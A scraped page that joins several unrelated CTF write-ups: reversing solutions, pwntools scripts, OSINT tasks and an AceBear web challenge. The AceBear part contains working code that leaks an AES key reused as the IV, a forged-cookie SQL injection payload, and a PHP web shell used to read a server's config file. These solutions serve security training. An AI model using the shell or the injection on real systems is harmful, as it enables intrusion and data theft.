<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# CorrectPAss
## Task

[pass](./src/pass)
## Solution
We are given some binary. I don't wanna run it, but I wanna watch what's inside. So let's throw it to IDA.

What do we see? First, the program asks for input at line 10. After that the program checks if it's being debugged. If it is, variable `v4` at line 15 will be 1, if it's not - 16. So we should not debug it. At line 15 the space for our input is being allocated, at line 16 it's filled with `0`. And at line 17 the program reads input from the stdin.
After that input goes through several checks, and if it passes all of them the programm will print the flag. Next I will analyze variables and functions and rename them just to make it easier to read the code.
Variables:
1) `v4` -> `input_length`2) `s` -> `input`3) `v0` -> as long as we know that input should be 16 symbols length, I can calculate the index 16 / 2 - 1 = 7. So I will rename it to `input_7`4) `v1` -> `input_6`5) `v2` -> `input_0`
Functions:
1) `sub_804858B`. Now let's watch it' source code:

The function takes two attributes and compares them. If they are equal, function will return their value, else - 1. So I will call it `comparison`
2) `sub_80485EA`:

This function is takes one argument, it should be some address because in the loop we see indexing. In the loop index is being incremented until the element in the memory not euqal `\n`. I suppose the idea of the function is to find the length of given string. So I call it `length`.
3) `sub_80485A2`:

At this function I see that v1 equals to 18 and it returns 5 * (18 + 1 (or 400)). So it returns 95 or 39710. I will call it `ret95`.
4) `sub_8048623`:

Here I see, that loop goes from 36 to 1, and given argument is being decreased by 1 or by 1094861568. I really don't think there will be 1094861568, so this function is actually made to calculate a1 - 35. So I name it `m36`.
Next 5 functions perform some checks for `input`, so I will call it `check1`, `check2`, `check3`, `check4` and `check5`.
Here how the code looks after refactoring:

Now let's analyze `checks`. At line 18 length of the input is being checked for equality to 16. At line 21 I found out that 7th symbol of the input should be 95, so it's `_`. And symbol at index 2 must be 101 -> `e`. Great! Moving on.
At line 24 I can see that input at index 6 must be equals to symbol at index 2. That's `e`. At line 27 I discover that first symbol of input must be 101 - 36 - 1 = 64 -> `@`. Well, that doesn't seem right. Later I found out that I made mistake and function `m36` is actually calculates a1 - 35, so 101 - 35 - 1 = 65 -> `A`. That's better.
Function `check1`:

We need this function to return 0. Now let's see what is going on here. First this function check if the length of input is equal to 16. It is, so it's fine. Next two operand reveals values of the input at indexes 11 and 12. Thats 33 -> `!`.
Function `check2`:

Extreamly easy one! Here I see that input[3] must be 115 -> `s`, input[4] = 111 -> `o`, input[5] = 109 -> `m`.
Function `check3`:

input[13] = 59 = `;`, input[14] = 45 = `-`, input[15] = 41 = `)`.
Function `check4`:

input[8] = 77 = `M`, input[9] = 48 = `0`, input[10] = 118 = `v`.
Function `check5`:

Knowing that input[2] = 101 and input[0] = 65 I can calculate `v1` = 101 - 65 + 83 = 119 = `w`. And I know that input[0] is not equal to input[4], so input[1] must be `w`.
Now combining all discovered symbols I know the input:
`Awesome_M0v!!;-)`
Lets' try it:

Great, so the flag to sumbit is: `UUTCTF{7e7d9d8d6a7ad4a2b3d0f0b4abc1d9bf}` |
# TG-Hack2019TG:Hack is a (semi) onsite jeopardy style CTF hosted every year at Norway's largest LAN party The Gathering, which takes place at the Viking ship in Hamar. We focus on making guiding tasks for beginners, and challenging tasks for a little more experienced CTFers. ## NoobMy Beginner scripts for Noob category## Echo Chamber```#!/usr/bin/env python2from pwn import *r=remote('echo.tghack.no',5555)while(True): data=r.recvline() r.sendline(data.strip('\n')) ```## Math Bonanza```#!/usr/bin/env python2from pwn import *r=remote('math.tghack.no',10000)print r.recvline()data=r.recvline().split(' ')print dataif data[1]=="/": res=int(data[0])/int(data[2].strip('\n')) r.sendline(str(res))if data[1]=="*": res=int(data[0])*int(data[2].strip('\n')) r.sendline(str(res))if data[1]=="+": res=int(data[0])+int(data[2].strip('\n')) r.sendline(str(res))if data[1]=="-": res=int(data[0])-int(data[2].strip('\n')) r.sendline(str(res))while(True): print r.recvline() print r.recvline() data=r.recvline().split(' ') if data[1]=="/": res=int(data[0])/int(data[2].strip('\n')) r.sendline(str(res)) if data[1]=="*": res=int(data[0])*int(data[2].strip('\n')) r.sendline(str(res)) if data[1]=="+": res=int(data[0])+int(data[2].strip('\n')) r.sendline(str(res)) if data[1]=="-": res=int(data[0])-int(data[2].strip('\n')) r.sendline(str(res)) ``` ## Let's Hash it Out ``` #!/usr/bin/env python2 import hashlibfrom pwn import *r=remote('hash.tghack.no',2001)print r.recvline()print r.recvline()print r.recvline()data=r.recvline().split(': ')if 'MD5' in data[0]: md5=hashlib.md5(data[1].strip('\n').encode('utf-8')).hexdigest() r.sendline(md5)if 'SHA512' in data[0]: sha512=hashlib.sha512(data[1].strip('\n').encode('utf-8')).hexdigest() r.sendline(sha512)if 'SHA256' in data[0]: sha256=hashlib.sha256(data[1].strip('\n').encode('utf-8')).hexdigest() r.sendline(sha256)while(True): data=r.recvline().split(': ') if 'MD5' in data[1]: md5=hashlib.md5(data[2].strip('\n').encode('utf-8')).hexdigest() r.sendline(md5) if 'SHA512' in data[1]: sha512=hashlib.sha512(data[2].strip('\n').encode('utf-8')).hexdigest() r.sendline(sha512) if 'SHA256' in data[1]: sha256=hashlib.sha256(data[2].strip('\n').encode('utf-8')).hexdigest() r.sendline(sha256) print data``` |
# WEB : duudududduduud
```Given a website http://54.169.92.223/And a hint : backup.bak?```> The hint is backup.bak > Which Means there is a backup file , http://54.169.92.223/backup.bak > Dowloaded the backup.bak and rename to backup.tgz & Extract it > There we get the source code
### On Inscepting the [soure code](https://github.com/D1r3Wolf/CTF-writeups/tree/master/Acebear-2019/duudududduduud/backup)> We need to be a admin in order to upload files > No one can became an admin * But There is bug to expliot to became a admin > An SQL injection in [login.php](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Acebear-2019/duudududduduud/backup/login.php) & This is the only SQL injection in the site```php$username = check_cookie($_COOKIE["session_remember"],$key);$tmp = $username;$username = explode("|thisisareallyreallylongstringasfalsfassfasfaasff",$username)[0];$query = "SELECT username,admin FROM Users WHERE username='$username'";``````$username is directly placed into the $queryBut the $username is coming from the check_cookie($_COOKIE["session_remember"])check_cookie is in /lib/connection.php ,``````It is an AES decryption ; Our need is to make the check_cookie to return our needed string ; For thatWe have to send the Our Encrypted Text with the key in serverThen the server decrypts it and returns it ; which leads to the Injection in sql query
For the Encryption we need the Key ::WE need to leak the Key from the server Once again checking the check_cookie function``````phpfunction check_cookie($token,$key){ $aes = new Aes($key, 'CBC', $key); $token = base64_decode($token); return $aes->decrypt($token);}``````$aes = new Aes($key, 'CBC', $key);Here is the Bug , The key is used for IV ;In aes There is no way to get the Key from Encryption or DecryptionBut There is chance to get the IV in AES Decryption``````Let's Take 2 Block's AES encryption
pt1 = Dec(ct1) ^ iv pt2 = Dec(ct2) ^ ct1
What is in our control is cipher text : (ct1,ct2)
Now take ct1 = ct2 = blk
pt1 = Dec(blk) ^ iv pt2 = Dec(blk) ^ blk
After Decryption it return pt1 , pt2
Now In [ pt2 = Dec(blk) ^ blk ] we know (blk,pt2)Then Dec(blk) = pt2 ^ blk # Here we get the Dec(blk) value
Now In [ pt1 = Dec(blk) ^ iv ] we know (pt1, Dec(blk) also)iv = pt1 ^ Dec(blk)
----------- iv = pt1 ^ pt2 ^ blk ----------------------```> How we get the plain text ; ```php$username = check_cookie($_COOKIE["session_remember"],$key);$tmp = $username;$username = explode("|thisisareallyreallylongstringasfalsfassfasfaasff",$username)[0];$query = "SELECT username,admin FROM Users WHERE username='$username'";$result = $conn->query($query);if ($result->num_rows === 1) { while($row = $result->fetch_assoc()) { $_SESSION["is_logged"] = true; $_SESSION["username"] = $row["username"]; $_SESSION["admin"] = $row["admin"]; $_SESSION["folder"] = "uploads/".md5($username); header("Location: index.php"); $conn->close(); exit(); }}else{ die("Error : ".base64_encode($tmp)." is not a valid cookie or is expired!");}// Here the $tmp is plaintext ; It returns a Error Msg with plaintext```### Extracting the IV :: [key.py](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Acebear-2019/duudududduduud/key.py)```py from requests import sessionfrom base64 import b64encode,b64decodeurl = "http://54.169.92.223/login.php"
def Xor(A,B): return ''.join([chr( ord(i)^ord(j) ) for i,j in zip(A,B)])
def Extract_iv(): S = session() S.get(url) blk = "A"*16 cks = { "session_remember" : b64encode(blk*2) } Text = S.get(url,cookies=cks).text s = Text.find("Error : ")+8 e = Text.find(" is not a valid cookie or is expired!") Pt = b64decode(Text[s:e]) pt1 = Pt[:16] ; pt2 = Pt[16:] key = Xor( Xor(pt1,pt2) , blk ) return keyif __name__ == '__main__': print (Extract_iv())```* output```$ python exp.py m4ga9-r21kc,!@$!$```> Now we got the Key ; We can send whatever we want by encrypting it > The server decrypt's it and places it in sql query### Checking the Injection```$query = "SELECT username,admin FROM Users WHERE username='$username'";There may or maybe admin account's , But there is no need of database concept ;Because we are in select statement ; we can use UNION
like SELECT username,admin FROM Users WHERE username='' UNION select 'D1r3Wolf',1;#
Simply username = D1r3Wolf && admin = 1 # means true
And there is a stement behind sql query$username = explode("|thisisareallyreallylongstringasfalsfassfasfaasff",$username)[0];
We need to pad the payload with "|thisisareallyreallylongstringasfalsfassfasfaasff"``````pydef pad(S): return S + '\x00'*( 16-(len(S)%16) )payload = "' UNION SELECT 'D1r3Wolf',1;#"payload += "|thisisareallyreallylongstringasfalsfassfasfaasff"payload = pad(payload) # Because AES encrytion , decrytion goes in Blocks```### Making a cookie: [cookie.py](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Acebear-2019/duudududduduud/cookie.py)```pyfrom requests import sessionfrom base64 import b64encode,b64decodefrom Crypto.Cipher import AESfrom key import Extract_iv
def Encrypt(S): A = AES.new(key,AES.MODE_CBC,key) Ct = A.encrypt(S) return b64encode(Ct)
key = Extract_iv()
def pad(S): return S + '\x00'*( 16-(len(S)%16) )payload = "' UNION SELECT 'D1r3Wolf',1;#"payload += "|thisisareallyreallylongstringasfalsfassfasfaasff"payload = pad(payload)
cookie = Encrypt(payload)
print "[+] cookie :",cookie```* output```$ python cookie.py [+] cookie : 1FpxWQyccSU6z6xePwv990SfdilJUgIUpg0RHTss5Zcq92uLD6Va4KjpdHpBzpVDAF4SqdtAhYcPJozz99brGSY0c9ERNM1cFk8JLO7VR5Q=```### Becoming an admin```Go to browser and use the cookiesession_remember : 1FpxWQyccSU6z6xePwv990SfdilJUgIUpg0RHTss5Zcq92uLD6Va4KjpdHpBzpVDAF4SqdtAhYcPJozz99brGSY0c9ERNM1cFk8JLO7VR5Q= # (other cookie value)
```### here we go**There is a upload option for admin**> Now on checking the [upload.php](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Acebear-2019/duudududduduud/backup/upload.php)```php$json = json_decode(file_get_contents($_SESSION["folder"]."/manifest.json"),true);if ($json["type"] !== "h4x0r" || !isset($json["name"])){ exec(sprintf("rm -rf %s", escapeshellarg($_SESSION["folder"]))); $message = "Your file is invalid.";}else{ $message = "Your file is successfully unzip-ed. Access your file at ".$_SESSION['folder']."/[your_file_name]";}``````we can create upload any filesBut in those files there mush be a file 'manifest.json'A json file with "type":"h4x0r","name":"anything" ```> [manifest.json](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Acebear-2019/duudududduduud/manifest.json)```json{"type":"h4x0r","name":"D1r3Wolf"}```> [cmp.php](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Acebear-2019/duudududduduud/cmd.php)```php"; $cmd = ($_GET['cmd']); system($cmd); echo ""; die; }?>```* zip those two files [evil.zip](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Acebear-2019/duudududduduud/evil.zip) && upload it to server```It Provided a path uploads/a3d7ebbe913126890938bdfe90833490/Access them on http://54.169.92.223/uploads/a3d7ebbe913126890938bdfe90833490/```
* OUR backdoor is working :)* By the Given source code we can know that flag is at [lib/connection.php](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Acebear-2019/duudududduduud/backup/lib/connection.php) * path is `../../lib/connection.php`* exploit is `view-source:http://54.169.92.223/uploads/a3d7ebbe913126890938bdfe90833490/cmd.php?cmd=cat%20../../lib/connection.php`* viewing source is important as the browser try's to parse the php ,So it Didn't display the php file properly

```It is pretty interesting andI liked this challenge very muchThanks to author: komang4130```
### flag is : `AceBear{From_Crypt0_m1sus3_t0_Rc3_______}`
|
This challenge has a `stack overflow` vulnerability. Basically, you can overwrite the return address with the address of your `shellcode`, by which you can send the content of flag over the socket. |
# PlaidCTF 2019
## can you guess me (Misc 100 pts)Source:```python val = 0 inp = input("Input value: ") #input count_digits = len(set(inp)) if count_digits <= 10: # Make sure it is a number val = eval(inp) else: raise if val == secret_value_for_password: print(flag)```Ta có thể dễ dàng thấy input bị hạn chế không quá 10 kí tự khác nhau, và sẽ được xử lí qua hàm `eval()`. Nên input sẽ là 1 đoạn code nhỏ tận dụng hàm `eval()` để in ra flag.
As you can see, input is limited to no more than 10 unique characters, and it will be processed through the `eval()` function. So input will be a piece of code that uses `eval()` to print the flag.```pythonInput value: help(flag)No Python documentation found for 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}'.Use help() to get the interactive help utility.Use help(str) for help on the str class.
Nope. Better luck next time.```
Còn đây là 1 input khác do teammate nghĩ ra.
And here's another input which is made by my teammate.```pythonInput value: print(vars()){'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fed04e799e8>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/guessme/can-you-guess-me.py', '__cached__': None, 'exit': <built-in function exit>, 'secret_value_for_password': 'not even a number; this is a damn string; and it has all 26 characters of the alphabet; abcdefghijklmnopqrstuvwxyz; lol', 'flag': 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}', 'exec': <function exec at 0x7fed04dc2158>, 'val': 0, 'inp': 'print(vars())', 'count_digits': 10}Nope. Better luck next time.```
## i can count (Reversing 50 pts)Tại `main`, ta có thể thấy flag_buf sẽ được tăng lên 1 sau đó qua hàm check_flag, và cứ thế lặp lại. Nên hàm trọng tâm sẽ là check_flag. Tại hàm check_flag có được định dạng của flag, đơn giản bây giờ chỉ cần biết giá trị của flag_buf.
At `main`, flag_buf will be increased by 1 then proceed to check_flag function, and so on. Beacause of that, the focal code will be check_flag. At check_flag, we will have the format of flag, simply now we just need to know the value of flag_buf.```cif ( i > 19 ){ printf("PCTF{%s}\n", flag_buf); exit(0);}```Ta sẽ thấy thêm từng kí tự trong flag_buf sẽ bị mã hoá và cuối cùng check giá trị với check_buf.
We can also see that each flag_buf character will be encoded and finally has its value checked with check_buf.```cif ( *((_BYTE *)check_buf + i) != (BYTE1(flag_buf_encoded) ^ (unsigned __int8)flag_buf_encoded) ) break;```Giá trị của check_buf.
Value of check_buf.```assembly.text:56601F64 mov edx, (check_buf - 56604000h)[esi].text:56601F6A mov eax, [ebp+i].text:56601F6D add eax, edx.text:56601F6F movzx edx, byte ptr [eax]``````assemblygdb-peda$ x/20b $eax0x5655637d: 0x93 0x42 0x05 0x93 0x04 0xcd 0x7f 0x780x56556385: 0x42 0x78 0x05 0xcd 0xcd 0x42 0x42 0x780x5655638d: 0xcd 0xb5 0xb5 0x89```
Vậy giờ ta chỉ cần debug biết từng giá trị của flag_buf sau khi đã mã hoá.
Now we just need to debug, knowing every values of flag_buf after encryption.```assembly0 -> 0x421 -> 0xCD2 -> 0x933 -> 0xCA4 -> 0x045 -> 0x056 -> 0x787 -> 0xB58 -> 0x299 -> 0x7F```
Flag:```PCTF{2052419606511006177}```
## Plaid Party Planning III (Reversing 500 pts)Nói thật thì bài này 500pts nhưng thật sự rất dễ không biết tác giả có ý đồ gì khác hay không.
To be honest, this exercise is quite easy but it gives you 500 pts. I don't know if the author has any other hidden ideas.```cv32 = "bluepichu";v36 = "mserrano";sleep((__int64)&v32, 5uLL);printt( &v32, (__int64)"Sorry we're late. There wasn't enough meat here, so I decided to go\n\tmake some spaghetti with alfredo sauce, mushrooms, and chicken at home.", v2, v3, v4, v5, a2);sleep((__int64)&v32, 1uLL);printt(&v36, (__int64)"I decided to tag along because, as you know, cheese is very desirable.", v6, v7, v8, v9);sleep((__int64)&v36, 1uLL);printt(&v32, (__int64)"And I bought a ton of extra parmesan!", v10, v11, v12, v13);sleep((__int64)&v32, 5uLL);printt(&v36, (__int64)"Anyway, we brought you guys a gift.", v14, v15, v16, v17);sleep((__int64)&v36, 1uLL);printt(&v32, (__int64)"It's a flag!", v18, v19, v20, v21);sleep((__int64)&v32, 5uLL);ptr = sub_558797A30524(a1);sprintt( (_QWORD *)(a1 + 256), (__int64)"Let me take a look. It seems to say\n\tPCTF{%s}.", (__int64)ptr, a1 + 256, v23, v24);```Chỉ cần ta gặp được 2 vị khách đến trễ này là có được flag.
We just need to meet these two late-coming guests to have the flag.```c for ( i = 0; i <= 14; ++i ){ if ( pthread_create((pthread_t *)&th[i], 0LL, start_routine, (void *)(a1 + 32LL * i)) ) abort(); } for ( j = 0; j <= 14; ++j ){ if ( pthread_join(th[j], 0LL) ) abort(); }```Để ý chúng ta sẽ thấy 2 vòng for này khiến chương trình của chúng ta bị abort. Vậy đơn giản chỉ cần bypass qua đoạn code này là ta đã có được flag...
Notice that these two for loops will make our program aborted, so we just simply bypass this code to have the flag...```Alphabetical it is, I guess.Simulating the dinner...
bluepichu: Sorry we're late. There wasn't enough meat here, so I decided to go make some spaghetti with alfredo sauce, mushrooms, and chicken at home.mserrano: I decided to tag along because, as you know, cheese is very desirable.bluepichu: And I bought a ton of extra parmesan!mserrano: Anyway, we brought you guys a gift.bluepichu: It's a flag!strikeskids: Let me take a look. It seems to say PCTF{1 l1v3 1n th3 1nt3rs3ct1on of CSP and s3cur1ty and parti3s!}.strikeskids: Hopefully that's useful to someone.```
## A Whaley Good Joke (Misc 150 pts)```sh$ file pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89 pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89: gzip compressed data, last modified: Sat Apr 13 21:56:25 2019, from Unix, original size 119234560```Ở đây ta thấy đây file `tar.gz`, khi extract ta sẽ thấy thư mục và file với tên đã là mã sha256, file `manifest.json` và `repositories`. Tìm hiểu thêm vào các file thì mình biết đây là 1 docker imagine nhưng khi thử chạy trên docker thì không được. Sau đó đọc trong file `manifest.json` ta thấy 2 layer cuối cùng là `24d12bbeb0a9fd321a8decc0c544f84bf1f6fc2fd69fa043602e012e3ee6558b` và `b94e5d83dbbff95e883f0f53bcf47c017471b13d81325697be6e22cdc8c369aa`. Vì lúc extract mình đã bị lỗi không thể ra được file `layer.tar` trong `24d12bb...` nên xem trong `b94e...` thì ta thấy file `flag.sh`.
Here, we can see `tar.gz`, extract and we will have folders and files that have their name sha256 encoded, file `manifest.json` and `repositories`. By learning more about these files, I discovered that this is a doker imagine but couldn't be tested on dorker. After reading `manifest.json`, we can see the last two layers are `24d12bbeb0a9fd321a8decc0c544f84bf1f6fc2fd69fa043602e012e3ee6558b` and `b94e5d83dbbff95e883f0f53bcf47c017471b13d81325697be6e22cdc8c369aa`. Because when extracting, I failed to extract `layer.taz` from `24d12bb...`, so I tried using `b94e5d8...` and got `flag.sh`.```sh#!/bin/bash
for i in {1..32}do test -f $i if [[ $? -ne 0 ]] then echo "Missing file $i - no flag for you!" exit fidone
echo pctf{1_b3t$(cat 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32)}```
Vậy ta chỉ cần tìm thêm các file `1` `2`... nữa nhưng vì ở có quá nhiều file trùng nhau, và cũng không thể biết được thứ tự thực hiện nên mình quyết định brute-force.
So we just need to look for the `1`, `2`,... files, but because there are too many files overlap, and we can't know the order of execution, so I decided to brute-force.```pythona1 = ['t', 'k', '_']a2 = ['t', '4', 'u']a3 = ['z', '_']a4 = ['a', 'c', 's', '_']a5 = ['l', 'o', 'u']a6 = ['u', 'k']a7 = ['l', 'z']a8 = ['t', 'g', 'd']a9 = ['n']a10 = ['_', '7', 'n']a11 = ['0', 't', '7', '_', 'v']a12 = ['s', 'c']a13 = ['0']a14 = ['l', 'n']a15 = ['t', 'k']a16 = ['4', 'n', '3']a17 = ['q', 'm', 'i']a18 = ['6', '7', 'n']a19 = ['_', 't', 'n', '8', '3']a20 = ['e', '_', 'r']a21 = ['_', 't']a22 = ['u']a23 = ['i', 't', 'r']a24 = ['2', 'e', '_']a25 = ['l', '_']a26 = ['4', '7', '_']a27 = ['u']a28 = ['_', 'b', 'g']a29 = ['h']a30 = ['t', '_']a31 = ['e', '3']a32 = ['r']
flag = 'pctf{1_b3t'```Khá khó với 32 kí tự nhưng sẽ đoán được flag là `pctf{1_b3t_u_couldnt_c0nt4in3r_ur_l4ught3r}`.
Pretty hard with 32 characters but i guessed flag. |
# AFK

Начнем, пожалуй, с одного из самых легких заданий из категории Recon, да и из всего CTF.
Кому нужна сейчас почта? Но Алеша помнил ее. На всякий случай.
[email protected]
Что вам первое приходит в голову? Если вы социофоб, то поколеблетесь пару минут, прогуглите почту (в гугле ничего интерсного, к слову не будет) и напишите на этот ящик. Если нет, то напишите сразу.

Получаем автореплай с ссылкой на GitHub.Часто в автореплаях содержится куча полезной инфы. Особенно в рабочих почтах.

Гитхаб довольно скудный, даже негде разгуляться. Заходим в единственный репозиторий `Sec-Notes` с единственным файлом `important_bytes.bin`.
**Флаг:** `YauzaCTF{4u70r3ply_v3ry_u53ful}`
#### Из забавного
Очень-очень много попыток сбросить пароль от аккаунтов. Зачем?

Действительно.

По канону. Красиво. Мне нравится. Лайк.

А вот это грубо.

Ну и как не отдать флаг подоконнику? Вообще у цтферов бурная фантазия на названия.

Разбитое стекло ¯\\_(ツ)_/¯

Not bad.

Состояние участников YauzaCTF: Даниил

Данил, извиняем и идем дальше по нарастающей.
# Career fair

[price.pdf](./src/price.pdf)
Алеша расстерянно смотрел на кусочек бумаги. Ему нужен был тот контакт, который уничтожила Яуза. Но без следа ли? Этот контакт был бы очень полезен для него сейчас.
Открываем пдфку. Выделяем нужное место. Радуемся. На маке так и вообще эти штуки можно подвинуть. Удобно.

Так же много интересной инфы в метаднных. Открываем PDFCandy.

В первую очередь нас должен интересовать UID ICQ. Расчехляем старого друга.

**Флаг:** `YauzaCTF{w3_4r3_w47ch1n6_y0u}`
#### Из забавного

О - отчаяние.

Чувак, это не так работает.

Это угроза?
# I've seen you somewhere before.
Пошла жара.

В последний раз в тот день его видели здесь. Связной прислал нам это фото и исчез. А потом случилось то, что случилось. Нам нужны его аккаунты. Говорят, это что-то важное для всех нас.
[photo_11_04_19.png](./src/photo_11_04_19.png)
